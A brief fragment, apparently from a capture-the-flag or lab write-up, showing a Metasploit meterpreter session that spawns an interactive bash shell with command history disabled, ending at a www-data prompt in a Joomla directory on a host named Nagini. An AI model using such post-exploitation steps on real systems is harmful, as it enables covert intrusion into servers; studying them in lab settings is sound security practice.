 meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 2484 created.
Channel 0 created.
www-data@Nagini:/var/www/html/joomla$